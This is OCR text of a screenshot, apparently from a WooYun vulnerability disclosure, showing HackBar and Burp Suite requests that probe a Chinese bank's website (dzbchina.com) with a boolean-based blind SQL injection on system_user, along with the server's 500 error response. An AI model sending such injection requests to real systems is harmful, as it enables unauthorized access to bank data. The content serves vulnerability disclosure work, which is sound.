 常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.dzbchina.com//Site/Home/CN'%20AND%20length(system_user)>7%20AND%20'1'='1
Split URL
Execute
Enable Post data Enable Referrer
国际业务
也能在网
上办理
德州银行
DEZHOU BANK 市民银行 根脉相连
116年5月22日 星期日
设为主页 | 诚聘英才 | 加入收藏 | 常见问题
Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://www.dzbchina.com ?
Request
Raw Params Headers Hex
GET /Site/Home/CN'%20AND%20length(system_user)>8%20AND%20'1'='1 HTTP/1.1
Host: www.dzbchina.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=0000w_D-sKIADvPSphM1zVPvo2J:-1
Connection: close
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Sun, 22 May 2016 03:17:19 GMT
Server: IBM_HTTP_Server
$WSEP:
Content-Length: 124
Connection: close
Content-Type: text/html;charset=GB2312
Content-Language: zh-CN
Error 500: no mapping found for prefix:
&#39;/Home/CN&#39; AND
length&#40;system_user&#41;&gt;8 AND
&#39;1&#39;=&#39;1&#39;
www.wooyun.org
ww.dzbchina.com…